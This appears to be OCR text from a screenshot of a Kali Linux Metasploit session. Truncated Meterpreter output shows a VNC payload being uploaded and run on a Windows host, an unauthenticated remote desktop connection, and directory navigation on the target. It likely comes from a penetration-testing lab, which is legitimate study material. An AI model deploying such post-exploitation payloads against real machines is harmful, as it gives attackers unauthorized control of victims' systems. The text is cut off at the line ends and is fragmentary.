 TightVNC: axin-ced21d1f23
File Actions Ed
root@kali: ~ ×
meterpreter > bg
Usage: bgrun <sc
Executes a ruby
meterpreter >
meterpreter >
meterpreter > bg
[*] Executed Met
meterpreter > [*
[*] Running payl
[*] VNC stager e
[*] Uploaded the
[*] Executing th
[*] Background s
[*] VNC Server s
Connected to RFB
Enabling TightVN
No authenticatio
Authentication s
Desktop name "ax
VNC server defau
32 bits per pi
Least signific
True colour: m
Using default co
32 bits per pi
Least signific
True colour: m
Same machine: pr
cd c:
meterpreter > pw
C:\
meterpreter >
My Documents
My Computer
My Network
Places
Recycle Bin
start
3:54 PM